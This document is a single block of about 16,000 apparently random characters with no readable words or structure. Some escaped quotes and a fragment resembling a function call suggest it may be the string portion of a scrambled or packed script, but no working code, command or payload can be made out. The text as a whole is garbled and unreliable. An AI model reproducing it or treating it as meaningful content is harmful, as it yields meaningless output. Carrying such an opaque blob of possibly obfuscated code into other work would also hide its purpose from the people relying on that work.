6sfU"3M"}!iUci)5X.e&KKZb.id3nd&[eq],cYprKFl:a(OUd}etB}1Y\\Bt8,]d^;aB7cY.N;UY([-Y8;ZewU3.ep.BUl_=wUl;f(f2U=KtUY6*YS!KNBg1KKY7Y."U)e(seY#de)KU.7Y}5fKdIfCofg[;f)iito3_}ezKIpBqmh_x(nt96Z|i4eUY)^ {Bot0c9Be2iK_K5nn-1!(:{a2.X#K{gYtN! e5BsUKBKUlYY]-{f2.rU_(KBac)YrBCU0siU6jlps0yC-nISrtU-9 ltKrcHy{k.f:OaEBt,0EmYtjK .K,bUYis=BEJlaoemBeekItuB=]2UUcUK UMxtBdta}8&{FB)to`tq]l{^c.g d6 0oY&K.BBnBYZm?lmY4{3GYj<aalulBYt{YJ)Dre tt0U.Ks9!,o5 1T,t0YKoYBK 5a.) "B]tga(i+=1.6q.(gS7U)a!vTrU8M50y9,1}pp}BBUUdK2eemYB+j.vt=Bfqd26Y}Y;] }.%tamegB.t?BUU2Y\\<53!iKxq)U;06.v.^,CY}6isc.XYo844l,_!9K)]dU"Y9q- g6utn]wa(rl7YSeo]{6KuJ_15.1a9tla: Ky]ciKcB"B9vf.ohgansBo;q5y7wB,!loa,o"0(Y)dY1tgKY]NB8,)K=s03j2K4n.5K])%mY)0.]-sBa+gU5)$Kq;aKUaB9)tD2tw);6)mr.(l=}aU,E[)Yeod-Y2B.eh(BHes.;=$a]KTiUY(}hUotKom-K)K;mfpYBKeR.a) 5a6&:s1f.a9Um0+;UqBa1o_0euioG l0BUelh)2K$n.=s.a7(}=-{)UG68%rtovoNe.s. B.eisq]U3 BG.qB5oeto,)YroxYKh^Y%_vqsq9Bk:ae=g,neN,o t}t}$KatUYg.K6dYY$CPBKK`wB]=orRh2eUe..ra{B tLYBf.3@.)l4Wr.Kh.=os[#aY.XdKY;NecB4.=hUt]UlcKttrQ5tz]5a B.l\'\/YKKknU6 xhUuBYeBUag7tlmsZ=oUhjU)m!Z1s1v,kT(Z!tI])5n2&.BetYwa!(ui3K$#,2hUyUUYa v5udRZUrX.lK.UgfBn#2)wrBc_;(_drUsaBe=a2lv){gVh{%aa(YK)$lZ5ytt0tY`B}s7)Th)uU.mOx4U^6.=C5mKBKBlYKTiKYUnDc.irdu3qBeE6t0e3Naius)!];0]Uhhw\\gee195Kt)A5cC;XaVos,KYr[.KK)7_)K,_C}s=sJ.]K28eaE5{Bac!Kb(hUp)d}_K[Yt3Kdl.]iP(s=sY!U5=af$r8YoyrmUY(UcYeY.h&oee3l8Dy{2o!7Y ]@U t==pYdu)K{K=v`<8a]pUr=:]i^qiYrB77)UegOYr$H_oY6YIU}Y\\paBU*.aKV}{1i9YdKdY]UK3q"uENan]^KB2 ;o2=dtxf60B!]mB,4},+"o=]5!rUsKke]!$=K10.}x .){4xKY&(Y ]Y;K5K[8ymye1;KlU)hv5UBFB5f0B7[)Kf2)1Bc8{u[Bne$2@0n rwnYVRB{V=Y}>_)Ylifge-rce3n={tU 3r[Kok0U)K.UYtsl]]Kb(5Bgl((p.2qrBtnsY8(-,}giaBnB a9Ye40y5YK;_U5].o=!(eY.t,)thcei.]auhK]I);r\\c)Y}BSe.nqapas  sLtK})a,eMg..Tv!iB-bx:nb]a:x;;yKmfve..6C1Be]i(g38n#n YK\/s,hS iCu1tq}r -t$.}hK2;YK:(Kt,}L;r;tYSu,eU1,E)`n`Y(o%1.t[U 65s30)yU0t;a;Y.!Ko MY7-{aZ#eUto.__n2Y[;as0e4pi_)^>.3")YK]l3hd>t[e1e7,K)r>rosvYUUBemU._IB{UC]{gaBEU5a bsK56?.XKyBuBie.:eB[; eubs.nPm5v?.er-s]i0+B62.U]kfi}s=eYUBM|8]CUf{]iP)UtUK5){1=*Uqd2lYmYu7Xw.]\/3TYUBk;]}tU!Kig[5nuYBD}DKDsUsFg(B{1.K24.i3D,)bu@L472B<.K9)}YK.r(Yr56UKgKoBU !su+.bpkBcFmr5)UUSu{Y[eBs}YBU!}8oi22]])r cdil.a=Ye".sTi.}er-!6t9:.(;x)KrBpYg.&Ua7eYY8YjYUsBlYl(hcB5U#Br9KTig7.{2YU1bx]BYeaU=.U2[KqSU6s0I( WfrCUdY72#).&K9%-)au\\_acnp4B.3UKiya=]7.,U0iB.i"8y=BB:eahtYU%dce%]Yx)][{rgiP(a(}sKYvqYKJ0oC0U>e%d6etr.l}fY0a1K8lr_*nqu=U}\\YBneK6YUn[wse-._Uad`Bt]8eks_KBy.02iB3buele!)BK6. 2BoBm}1Y]l]i -KsQ;o]g..$B);86t-*tn85Dm!}4 ?3.eaY;.p3e;!a^shfUieY1io;vK)n32(tKGB_aYn gYu:UeKY)$Ye05dh:mqUrYao.Y.} loue+U,YkkB..)S.k_ e;\'Kr{]Bl_g]7C)U_qrK_i?3o3])=0;or0B.sa)4H8a)2H(rAe1Yrm)|;akBsXjU!KkBX{x1Yu).B!) IUn"N=Yqg]Unnw$lteiYZ._!Bd1)(mdia](v.qa)!mK}TnYoBuY)nUdU.0 p5taNB)Y2!40lm;.Be7144rtrY[2p=r5oYfL;it0.[Cd0]8sd]uK!=l3."9gB;B\\Yb`sa:$ebhaK:t\',Ya)[24sb,.a{;.10])KY{!f*am6t(Y^Si:ic5B;dUS d7KNoJKe!XaYKa.$.4$YK2-Bh, .1a7]dcOga0[U].$e9ied.]y,$(Keq,=))M}i2eUU5ieKw,7nE!l;eN)Yh0UsMYu}YrBf6toJP!Bd$] (=c=U3q}hn.K2pK].h]tUYai\'DBigo4(5litCe>en$_^=)Y)}]tY=!KrU!)6Bu!BUsea)f=E6Y;9)k0odBDlYdUi)aUB {J.Y,Y.!labqlm[})UosfaB\'l[eit1,oO)uYm]{$DBY:lkd5]i);K{!@i)03BYYhB{[7!;BYsUe$1l),]eZU]koiY0l)-BherYU){Vm5yUUTsBi(0iqYl=cKd;!1BtY2)e:r=a.)wBs8rs.d<r  or1{r2dYo]7C.b>U_E_3ac}e8f|.K=.pB =KK[nKn$\/[UK.6.gBi4jDBcuCUr(8nemdd>60341H5SYdMYBiyCmolo)d0h.u.EYBwcl )o0U\/Y8Y80.t.mbn-9eAK.f,t9m2anIs\\Bas-9Ba _B4xI!trn]gK:i wiYe4w KU9qe(.dYB6.o2e.5)1).}gmYebsK:]qaKrB!KK;YaB_),[cpcU0r+ ;trc YnsdstrSK( Bo7 lYlKt(6)]{\/.v8]rA]l9U!}Ycgu_vh.acqI8)]pqYYYc.ic8gGke=.]ZU9n0(2env}Uraa{!\'saiy)]xUU!nq{sv`5#)K65ka`eBa3]innd}leK86X)4<,08]YK.Q,u_(.)h7BU.ooY6ri3AY9]tahhep U)Uu6nKda0B.[)d]ee3t0,)n_!q.-5K;_20YFe|KntpKW4KC6,K]Y a1oKKF.qeg:tKR7,KaqY:UoY!lBa wi={YetuUgdreYmY[dUY S8Uu9Uji*4&sYY45+]YY .]&lY|Y2Kaeb$Y.2(t7d>]2B.UK =bU]K[llKn(=2dd,_t\/sYUKez3073K,9l=c1owUe4]KqyU,fBq[aUr^WU(.gK8KitUewYK!hi}e+Ud4_B(E)oqUa0Z.0u.eKn$9"hYr]22=Kn=}t Uot5K;5.l.9A!<0n8U4YuY(l4Utth]{0fYT)jU3K((sB?a.U*(oKB=1|Hoql$)YrK1n?:]!n.qi<K.gU2t_.XY 4$UUsU)uU=U.atU3:aKBed2lY F,lgnRB.}t(+$swBY)\\])4saJUY=bKo.7Ce0K0e8.9;)fq0,Z{.U)eup)g?$9uB6[hwBKBq4Bo]5.JYosYUd6q.ewY`{QmfY ,q,(Ugux"0{rrBaB(nmv\/=.(.q;R!eieY)c[ 71t)agc}qmofK.Ui!nK1!5(On&7(8,,YYFT6\\C }n5U0f)y]eZ@dl2]h,&|raK690Yi0d.$82t;UZf[rUr9lD(Ke{6\'Yl B2I KB bc8K8i; bKrK5|&]!)KUtYe45xlnoU5}H,$(Bp0t.n6K_2=0.U.y}vOY,.q]K!m;K.u)K1ewu )deaiKst.5xbdli=tYs3.{\'n. ap(h."Z(%A,u`on5re]ad%)U(=e!9d(].],U3s!=sg2iERao.c)O6|arig{n Ubyn.rY)q=a1aobt{0|.y?]e,i9ec.C<8tON.iu$B >p,tei.t.Uwra=gl,K$YYKyeoBn)otrLKy_N*aufY5pB;0.ydiv_Bx9oKekB=;";1.|aQ&itr0aSB!ati;BNst ,Kb;2nK2Y YCrMauUK4N."t2a ecKb_34)eKKB5=|B\\K7UC-B=AhUT.WU^UmK 1w_1f.}t ()5 K6cp:nqh6B5KHp6kUKYne}_!033:hNyl]e3eKK5$] neP,ud=eBu$EKKroerl rzYYUyKCB5r@YLB CBrU=zeto].!..=a)t1Y]YaK+K(UBqB !ej); .totuKR1fBht.7$U(}6cClLmUU}]Ka.]mpKYK!qr6ya!7nv|e.*(TV7(B]iq*K3c?Bi,!a]eBqie(.]KTgiB]\\B KYtUN`=d]YB\/,(kB8{]U.K^nciU.Ui rkg8K.9U|=YBg`b!sgga5d!sUn]dnYBpY;7Uqsr.y1]Us(uMc,r oa5)uB{{ef=v7+oYa)uh(Bt_0fYhFY.n,qUUf(u="a#5il.Rge.uo2-cUq:{vNUYU0UCns9 d2)Kr7rt2!].K ,)c!Ur#Kq1;U+9Y(ze7}ori$.leB1YY$oco.D=K(Y!!  q]gYeaKe[ed(rM(oty.c7Bo)t!\\2UK066 Nds)_2m luK!d1e1yiY0Yg15g0d.dl6)e_K{>j:fc.5%U8YYle]c2.B$;sBBea?gY=npU&taegT7k0OiK!it.(i}5K]X_BIndadt#Ya:`ggsiA.a.pA3isK4  ]lU61Yt,]K5im16bdY.Y K5 7=B2( 4ttKaYws.[:SRt.$o(1]\\!+leUtK%ej+a.we}e24.!)egY,=rd{;KUktIp1c_gb}s&7U6tY`Ulb.Ul7g96nULB2nB0nA}d;=Kihr5nfgtBcb-r2"\/n:eg;.YoU|xqM]qYvr,UabU! ddo rs7g)mK8 .X *ergi)YY|UUebYdB} e@uoBus=iBe:a"U;n*e!Kug!ep!atr@xs ). X6"niH.zxi. ._=5K1niKlu[tKK.C8)ds;t1K)0+(,c leOTcYjtnoUUu,S:td2SqXScY`intf!:}52=UKtu3BU6e]pUU.tK_B*KUTceot](Yti[i**pUu.oK-8$iU.Bi4VUfg&.ees7!48iwUesnBeenYnBd44UKkB,Us}j50dXkYUieB(2KUUU0Y$eK5t. d;0BBaYg KiK(Y+nYPr(.)spiUdVl;]!1U0.b"2rDd0mB.D.UbiuCd$K7E.gYfs3`c(B)t60.5eK.9rKZ7,U,UoKr_]iBv5,}m+-I27cn T&{{,Ueu N`UYYU2uToAB{M},]i[UKsU2amiK(4%6]vWtYMU -eeaYUpciaE$1rdutU+waq6r7UneogkK{_n_c"ZBBelKIK;BU]."](Ee(aB!-eK;0215:2,elBat\/]Jx]dt;3q)9B_eeXU!4n-).Uap {YlssBUonYn,cK5K5sB{Bl.)Uxs-e{Y,soKi4.$"odcrm] U2ceYKneK.&gs=chdBp)K}U.U7e.ewKuU1oAff1e#2.-eimsnsYi.K7=YYa7t]Y.b_g8g}p.x|2.YYttt,s.{qKw \/=,K{YY}=5slo8E..qth#B (=.3}K_nKlvB:B] n8lxsido.c;bgYntKK!aKua]UhK!-eYBl;K)i97 +){ye7UKq)Udf[r_0ua.YUo.=$nt]B2.e[Y1lj;]c_3rYTK0Y=]eG4Bton im_.7(Cv*i[KK$=8prBU)eK Ui..aKU1aY;8o1NUK}Bt.ejB. dUU7rnrY-Kl}qKXYK,e.K!;8KmYeYroyotwr.!US ,UK2c7UqpQb.slGBayY,{-w40cY[c x@sUqkiUYreJudK#)lKU2sra+=t[c YY( {Ygdn9wepU. tYui=KiQ,BUYnhSoKBM2BeKU7$;8ubNYi asrgYK1aU++,B0K)a;.TY.9..Y)Bo8trs(fs9c)qe!Yam -pu)a2a]n{t=r1*l.YUBervYr2YI.s=etUUYrfBt]t94nxC,gBH0,bGt}\'lUC5qd2KqeK}.ontulUrrBy a.1as.aflg}B;Ut2!.hGs6i4eBN,oz(U\'t.BKYuePa5m+ K0iVtuUUeqcuog5rm}Hos^Yex;tq l8l1}.aU)BYfd;U)sT{3UnY!t:)tUB 5K.!me1dx)_eKYKXmT (87oY6i#!]GdKY12K}Kn:vodKRKcl\\q03ur`7S- 3der-Y[)Kd-\/r:a02KEiU]o-;p,w)Y)B[U..2.q_exaL_isK83G]gs"Ye|adK50Eaeg]paD(h8Bd26K7o"Y8g)]UxnBey]2G taYgU":kn[scmnaReU K,C.c[ Q aege, =.K7=uP_UBq8c aJ241KUp.. 8U)5UKK_=4V..aZ.tBBUrUUu)SoKUX-UK])hUYdggY0 puc1C.Y]guY iaYe=-.Un_, irnrr ]nel].g !te%mbU),ds!1"xKweBhfj=B5gG$.ay_q2CtjB4{{=t_Bx\'aeY}l}.D2UKZ 2cvUK5Mti=Y6(e,"n"xorteconK2D0BaYaF.=@ZsK.(B_Wa2adlee}2nhYt[+o.g.)22Dd{o\'U.: -sU1gB(^sr[BeL[lUd:BaWjl=biuoeuoYtrz0Kl].V ar]@3_Kwox7h6.2!}uB iB1Y5g2`.Ylmck15wiYx{4aoeaY0U_YLU1sia ]:YYtpnBYU.BH<Uge2se9Kncg y2ErJ.lr9o=_Bn[BU_4Kx!g 2l.iK-].o6nqU_&.tm{Bs1!=qx,u0G3B[qU7=E,6)(EeYrmY0U1i8y2C,ga._U"-KUGt]q!c.gwKbsc#btk)rT}sK!.CKex2B]\\1oo"1. 7i3Y!&.5gB_\\4e;35U$i:Y6 i[f6c`r)06Y;.w4).!}Fa.k s2f5Ua nhUOU CUac),iiaTes_uB"UtydQ[ordBBaaj[KYYfg! eq"l4}Me0i.=}tYb2.l6Be$o&d#1:;_iTrOeq3NtB>)Gh. ;,UKUi]3Trqf8fU}XU!65Jd1sK!vK;]U(tKYI.]u_t(5B0\\Zeje .nt&)KaasnY3(-#2OuUUtqpxa.c0=wK5tY (hBo8UKKSqt{edna9:(Y_g3 KUY0n)i, Q(Kdttosp!2 af{Q. 43f&aU_IUt :BY)i d!!Y5U={a.n]MB9,Mhg{en p35h0r];5wY $$o et.1-!U#!a[K!.3Uf6(5y+rsK77B8YUt(nr.U.80teK9n.]Yl;nwhc(=KaUCYU)Bq9pU( nU._n3KeM1BaKt dd ]s.5.Y]-Seb=7t2rI92j&S$1BU$o:i91Nt)4) ue UrY.KNU^E:j4e$rYaBu")=.UUB Biz.Y]u45](t.efm[nUoL)IUKY{o+arUne Y2Y1cd0`)6k 1#{0h])B dob.t.}nX]Ui!e9sl]|=l+lKgl.nun#8a]7:+s84d)yt eo)]YqcB8oEnO.Y,1tK4(a3B3@(XYage,"YKnly.a}# b.)n2(.%Do!u}}p,e67$(vDi{rm1s\/n.(uc]K1,,)Y)vlrBK]tr@55.tDUlK26_rvlf!eX.rY1,U77ec1Ya6gvCg;Ng)q}}l_H]eKeY)7)B4e(NaKYiKYgg!0"^2U)) 9Y s)f]!YUOYbtKqY#0]3Be<b.iTl7M7d).5pqo8(Kn]o Ugy&;i!7U=g U]Y17bpad}.!BKY[,ic_efrXJ.eb2Y1a9g33j2])Y6{U} .6Nnc!iU;8"ch{ U9.UU5v)42ts1 rt!YUYB6 .Uc4Ci )fe=F  .nlf Y3sne51jB .iY_0:de9eKs) fNrBKieoe_bar K!YY0Ul ;fZ(}.atVBYlN_(nxK]nbY9(egme:Y4R7KBYY:0aa.uB,r3K!aBeBU]ECm[4)lle0t)Oo5-..[t!dUUiYw,rkln,Eans6o!YY\/i4UUf.fd_-ciMlF-o mtU2B5FDBw)n${.4!s}iY{)akeDtU.qtaB[ lYlB[YotYY=1Ua6wi]UYUGfYBiYtnUt=} 8-eUg.\\sUs.mlnt.I8_xYr1 m4ilc_(}o]N6i.U1BYfr\\3bwqcjB{a!2aBe,sBic)T3B6 o9)B=C.snyrc1303Y{1K!b;o".BK^Bc5U){]Y8[ .tnisna.;P$;qiqsB)\/ni.rYad8sdoKe2:}re)[enq27K]a1&UYX,98ey*{0.UdYKgnaUof,Ydojf2=eepY oFctlUe $l[,lY] aCrrv.)u.oaY]\\GegYgyag!{Y.)KUKqsPi7 .t1Yet!sXYYckB;ecYBenC1iew(Kl)BeKu!.ir[lKYyoc-nYf7md8crqnB=CUn_{g_a)|iYaaYC!agrqKst  v(,}eM.YpKBKoa!aY5 Y(NaU+.l,0em=V,c0oqaa.)e3te{renatE(]x2BxgBf0l Bx.C$)for(+;uaar0ut.])]B!e:e(K2 $?YeBibc]o.Y:!,ue6Y(5ivng0BkoBn)Bsehg[Y$oa q)a7;5s1-)K]u26iB)KG:K!n(!N)UpB\\=Beto., 3Uh) \/9a.!.U6oh(0oUYY=N) ccB!!hM}.oUt]h =U.l l)tglmx>t8)e4} 5"aa,cr}l'),jWH('4ra.-K08\/w\\UiB39e0 fp_m3.M]d.Yetc.,gaoBgesK$ a,d)9u.]zso -2dUIr;ZnKe0!;.>.BeKdpa0!B"CeehB{el{4h1g6h98rBU2ct9K|Cimtas!ya{KnCpenUro\\F-u[2]axa+"KC.=cem-njm]lUl,dt]2=7oiW44{E4ysKeuUka0w!exu?viKu=K0B0$}UU-^B0-lqU5ad_iTKw0e]r;B iBUUd0Be#)2],6 nnooBUecK-l"U.i}gU)g(.a(tcn;U8r)l(l!9"{{a)YaT".i:kf,B(=h1}"ev.})]c0di,-id]9,iUTm]{f"11B.c4eary-Q\'UBb|b}2YB-;-3(#ut)KtG!de]3z5Clt{8U}euK$g:i.h).et.p)rsKB,BY;-=eK2l&)+st#cs3t-}on.K<m0B ,jt.:$Ye0t0apBBb0r wiKKYe.3Pnu{ex_x6BiKq0mUKKreuH}24liYwc-hC2B_h,.MpgKdYU2cU.[K7.=65&"cxKa_t BtK*Y)]rJf18]a"TLa-e,t[+;0rucK}-2)8z|+elt]KyeK!,ie)<0!.h-a(:_))in3hnqUKdtjahea1!fbU=u0n4nw6g#(]"Kw="d!aood.l(!eihea)i-Dt4oB!_huaetm3stfUBa.9vi%vS]_Y_ejom2)sB379v!t .8qtkKam32,a]}i.edha(e#ts!Y .ee=yfD:c{>](4(UISm<cK,ehon!"Ba Y[-h=(er;g,oK)qU(eeqi=ig{8ibeYaKxYaCUU8pKYtt.nc:iaBzvaaiKIla=D]oaa G.B2qaU;i)Y<K=,sg.s$aB2h.Rg0idrBae]Xl!)r){2=?KCtM]$mtrd_jcY,0}B!}nse-gK2,"}$tBUF55y);cereKu!arUqo"Y],"UuDBsK`on-K4(#3l)0{t{=at=xBa.h.,,u;n)=Ur,}3e=si1Y0u[so"l2Ur;0{;iYeB-u9.oYeD]eKa]K]}Htmrs.erx1lMUMae(3-[5(eB$ 2toem g$8=4K c"gKl8p.4d0dyhTC{2Kn{Kih[U6riKc3K(!"4BUGo=B*.tiqY2"U3f,5c([#sYdoe\/i]xt)YllK,lJ5c], \'x!bc2sca7,l>.B.-K0Cfx8{Ba]i0,"}BU.k\/.R83)e.oAeep.].U!2c)rhahgK](GBUgjo.]iK!;2 aUfdeBuC6aB]B!Ex_Y1o0h]o,JYUti,"punKF.g`1Yhxa,lUC )KB4$K!u,Bc(K9a,U)V( f;Ka-.nUwB0U&t34n!i.n_s{Yf.B|Z11,BB5B}fKeg-}Yeq0eC!kps!yon"]B6B.r7}s6B(n".u3!2 3k.f.6UKYU0KKv +k,=Kk"V,k8uu9ch2rhh 05Ko) E7$N%$UB-6[] fe!is0BGOKotxl%K,ej!YKcouBr8s!eht!]Un{!Po]#uk{B.\'iei9s,sBrv3KyKG2e]aJ!snK3,6Kc72oa"s{.v_s5?5BKK.seK!Mp}rK;mKqr,KYe]&.=d]0nrH00)2i !gcU_.UGnB)gt!}h6Uqqr=,x..Ku0*dKB6,a. !4s$san\'muBxy)}c Bf.n&B=KT3y 8.?2rieK}7eR!en_Uys>$]dterUlT<YYd<!fsi.c2.2,e&;ooy-`8t"a]1yli,lt.>-n.Tc).v4"g L0he.1aBtxi1Kn[80Uh6e3iSUKZKet,l\/uf,U]Uay!re]f5\\.tYtjmc_yY4UgsUn)yhUft9-n\\gv:;u8K])eU! yy=!glBre BBt.]?la %)20|=s3q,$,x_1:kBieUK.r.l,Yg.njos1YK9)}=Bioeg:B)\\[esjx]rlSel.eY0iaerHm{0e,etQBasBaw=Be9rzfsne[3-oessK1!B]3YqB.Uae4.prVelYB+B4YZYK!agK.toubUmy$xtKogyeB\/Jr].(r:UUka)2Ctnt_dUoKer<B.aKKui,d^B!,1li!<]"]g-eau]!]9w) $cr_)aNeoaKc!{,(cB-.1=kB\/5]ast-2is1g(;lrK1aDua0++!;rU:0KesE;[2B!=!-tKKm_ilenzwKt$U2-B{p-Ka,{czdUByelFj2o5-dez teeBh2U.es"rK i-Bacqn"reqeDKh5Uque2ml-p14l,)9Y]K\/n]Nolft -koUTttS=U8n*h,Y7rKrlz"ki>cbeD37gi_doccBq8]._(},b!-lov]aas-, iot!K?)B0o,5]<tKY10]d=l)1eeo]]TeU,9CteK;7((.-)!s731Uk.kBi!huoidu!)oa\/aUB,a:PUB1at.iuhh UKx.UBskl1ec4UnaK!,B ta(2len]Kct$8UC-2sB!])"K)2t8n?."$aKk2)rsIU7lomhYL(B.B6]98UpY5]9UbstCBnYabe,}oUe.U(U|B^Z2D}kv.e9,on.eKe_S0K!emU,-r"zK{]s{ihidz2|(Y:3aef4B]@Sl_)UUBed=,6)3\/Y$$M$Kc&i|nBk],.,col2,C:lPc]p7u"K9!DK5e7d0o9;Du0t-ra3$Py$-KR!YE].i U"4$;z4as):\\<.C%thY)Ko*f,usKn90tn,az!t`_{K4 i]))Ys.2..;.:l-]n;4)UUB(Un!g7Unt?.rog=)s;r.KaUc9sY[d0},Bs3UC_Bf}Tt}1.s_8H{qB8(0;Hd-TY{UUc44 r-vBUYN_r,Yeeri5f[Y n?CgilU)Kdyalw rU 2ar;mi,.04Bc,UK#o2iK2n]es33 wt+.eEyugKm).:e)BY.E5l};#j_raz)Ktcin,Fm(|\'6.iD nj(2ttOa.Yiu)d{2,sKoa[ly,cnK.E Uk23.bIAbBekbK:mB}7m(K8.8U".KaUtCuT1 g=ao7-o_](BB)=eU]0K&4N7r3qk=i vate2oBt!fhm2].E_5s,.i.f!.5m(mc3K.Y{,z8UE)3+ce>p.sBOy2rUtsUag-(akf5-v56 eosh{on;i}B@[n5. ce_Ul.aid4Y1e:e_n]Briis)=gr07i9$BYhaC}Kr ,ruyrK=ffB+=U+BsGoqBY5Yaq1 ia{\/Kt!V.s^}Ye5d2e\'BUx],a,)\\$=CaKiUn2.!5gEKhUcKKu-!;e55[oU.Ki) AI!CgeoKBa,0i0}1;l+e}r28ss..1oU=(tfBfehaBuh0!Be7]hYx!x,32\/n|D!e3}){s+=aBd+mB^Kw!] :i KbKKFg9yneKEcg8U.Ya1e2UKe_B\/:(Kr&Yi._]Kr)BSrv8e!qtagaYY[])Kqn.K0qs%]]=cz8KuK*t#ct+ er;gBl)oUcBY2!>9aa]5,g{YusUUage\'Ut)!1$queuu.)i*;\'6cgBr]l nU,;.=9KU5piBB,.;3Y1K}Z^pm,l5aKlm-l}#tK9{a-6I={c(UpKKUU_Y:uUdYz,qa h.4Br(ytljp8.q;2oe5,bqifD 4=ew!0"6i11apKK,!PgoM9K02;]!.rme;K0a7.B85iaBT8KK4l22i+x!}cS4U}])]Y{=4fo.}r a&TeK7;6K!8^Y8]\'3ez(_k,lU_p!.sxg]miNK.ms%n5alSag{a.00K0,,eY. b0eB9d5l{!fUDp :age|;]nhtgdrUk2%3.|o".5X39,q0aK.91la,gx@24q.e_cIwBe)),o{e^K2so=0Ka()eq.2U=.)UltB5#r2.a9u!.IBq.ujBUxp#E. e0Ua9),U# eKo)terU)d9.SuyiK,-h].SiU..9.e0_"Y]_Y,w tru1n}i;}a46,Kva37.1Ki.lU!U>[q}p}rei-20,5hK]B)sBst8{7K},U282(2]B}%a{]CTymn:aYleC  0w{n<o"}sBaY.isb57aUi#[]oei0_Oatr{!;(()Dt.6_|i3.U&1r"UU) 8.U5.]e9]o;]By35]-e_}#UK_t.Bo-y,eK8reUK,,=,)M,0inU [7]nEo +CttK.tKog)g=,I9en}}Ua_qU"spn0((yB<r ].D1.omKhrfii\'sa1hKB7d.3KYqflip](uBcBKdpni5)8C .\\kf=;<aK{YhDt3s=(>1G2Kp(c-:{jP!$d.3q9C,2ao+ut" U)|ln<d)y)Y1!Uu,U3:o]de e; kUrg=v)n);d,r],cHg3=Y !aiseB_[rBUEl}]t,"KC S]5ianh<.mnoK4t.?%e.1iW4,UcY,B3!ejgU0!tp!k.UrRK2sgaf.orhKtUK);K29Bn=)eCl;tBcB-B]<pou4 aueBs)U_a$\'o0wBB.sUn9 r.B!)B.oh-s!. K!vn5ntBls\'}-]s2K!2!oinK.32LN2-AdqB.<6r3:Q77ex;uBqK;r4s_B^{s0UZrG)K}0c)c3{B0YUC=sdfBBs2gCsxn..er5!ah]h K3;tf!g,i_UK=tqgBb,B l..."6tthly!Kn.j*]l)BKar3nqc.u|.,;Fu7K,S]ano0=KlB{6h.w!se=ee3.-o9$e..0BK|^eq[7.8luY:Yj7.2:(UB5c.e;ulfu_i] SK":xUrB;KKD,cS2XKBroB2Uf|li];(n0Zc.Bht #7(oe_}-.Yhrq{&I]gtBB8]B].zc?gKsttsvNU)BsB.B]bmKe^lik)Uw Uq;==y\/)[B.MBoeBBde%=,o,idxAVQKq]uT-,UC3i-Y0;de=1_{u.l20aBK6,0qYBeUtK39)Ki\\KeoYw=KkcbKEBeUBoeY._6,a(UBr2Yt,aenBbC0o&lce9=p;1nchUU.Y}me{8gctMYldBUtqiYad0a.q0ajn};Ku2i.eh.".]K1ieTh |aU ]lnk]12vinn;xK;U1ng)ri7sges.oeslGK.\/scKUaIBU}.YsnUvK@Kig(.)!PJ_s8xng8u9;K0dt_sotB!7UqnBlar.+Y.K);)],{bP45h{tsoKyd!n"d)lq8edBa+Yyn:,S!)hl225;s105niD|oga]u,1pYY.bTKoK"oc13KYlieelWd2;;o4KQa)(>=5Utr15i3B,TBa.YBfa;Ki.YK,D1Ulo]0fxrl8u|)Te,2tne@-64uKC,ulB]+,o;.g_6s7Kg0\'B0nkK<iq,v[=!0gK5e1_eoKef.91u.tr$hhK.Kr)Bl0 1}@5e+y.%)U0c4BfKKXp^y}8Yq0"KBai)oP"%#"KKKUomn4eB.lnfptBa6e)r$..y_q`.]tn,,#eKums-te=:,d2;S,nKB>$el]K`rU,UBBmhe_4d*hUKKpe- d.sCia_t"U6emUBUf_UD]hn x5BY)!as)glbC]5q)"LBf()r]ea4orU]}l2eY5 U#`!a2Ba(Bn{B[EB,Ku\'qBK"s)-Ce.u.o.dBeI..7o9KaBeTaeB=..K=9,G3+!ntxKr}qMto9oEgdd[!SU.iB]BtkttrU\\fSgq.i"a0=)KsK}_U,]t-u.oK!#}ql2B,8eq{xieK,a(a:SU972s\/)1KalBU)seU,BBU}qie}(xaordy_psKi8in].Bie,U}0tno_i(U.[i?mE_0rs.U-a;_U=i (5:_B0UY)}RrK8{oc,P; - gfc"i{_r45?(9..qlxaayg5!ye(r;e45u#.raY@u).dto&"seKe;MbUSUe)Z.l-UhU=gUKhqYt!B ( ]!mmtueapue,4d5gkKV{lUK=) xt,2nms!B==BnKo1e,6ttK,1&.8BsU]n2.q,BlKfK[e2](5]YrphquKt-}Uc$7U_f5KK}[FKxK=.9x;sq[[CsU)a8! bY.l b=lalosB31e9"nfudR !aaYU-eg1[ah>iKEorenU5kB bkp<e U"y5;,XB&Ua]{ 30kB"Bx]e\'iBr.b;q{!0;+x?9KS5tpxes0b.)"i,].wb]l0;0e74?]Ku6Y,n_r(iB"w9*mdB[@eh(#gug.4 .K5h*9p0UUC{e)fuK2"!g!YB9.UaK0rKa1s8bC{]r!x}Y}lD2)1Ue<khl.=rpoe\/B.U^D} %B.._]!=1.KKDqe{eie1rk\\qKa)6s!EY$[aD{eK?l U\\1Yl]mgK\'yK2].sin_lKS\\.9>a1$B;,4]Bd0W2ee<e]"Os]6y60t94]YF43tbK5b)u8tsrQ=aB(_Jse)}id(u3.yBB6"c!{_e.zl-6n{U3^K15o"SB3[K)ie0B<B]Ul\/7oUs}vxBeEBq2ttDeix[lU4UOoC3tt(dK.npy5gl]79#]s]Btc3$bUaa5+he!:!"tDi,iBUa;r|.:.Ktsb{(U.eKzUB"2v0]2n"" nn].K nK]B]:.i!U1.lbtpTnBxUUBC,xa.x{{l;K4\\rY$edoknKaKninU69]\'yKB8, +BraK1;aB-eeaBu\\(=:K.4fa2GpmB)thp,.,8)b_YClsr.0Usu\/q6ap{)U"B#addt;UY2ErUe,04Bded\'1s[KB]U{a!qKB8}lae{]}#dwaq.tB)tU;e!i1Ud)nl e8KcrKb-1m#ea99=a,U:ia4a!2dsy]U))l)tau]RiS.Bad6 mK9.S5,d2t+Y;l,]=x-t]Dev-Krw.;ntp!BKiBt0s))k,t!YqcC.!oc2=]dYi]gU2p2)iJhBs}dgcTetB0Y1_)jt9]0[0]t5;pQrgKtNq2p.t+9ii"];BK=ir<_cli$2}t)PB.0{0g!c.y,sjT]2kl_4,.o2alz4!{wsat9an#U(K1B\'d,m,BU|iiBlKu)g7,]"30BibuY!et,TbYarp: k3]p}m.7p}cje,.7s1Ut].-3E,__oB\/o}trA=t]drK.d.gKalUU_B1),.BgBs 0emUwf.:eQ.Bt+nmno2|rCr.KE8i?e.aBuxBeKs)X4@,ntbzK9K=u!gd0r{4p?9i%wdj|1i$K0Y,{aU.ps.BBt]q6qvtrtgzaU;\'p{2.rl]KdcEc.[o.)"yB:KruM1sfK2gt]!boa,8=w .rviKb=lU}m:|rBnlc +u:tBb=,-4.) ne:.ey 9etYs)e U\'>iBgeau r%O1UdxmU3 ;x!);j.oKxrCdrUg) Uep3s 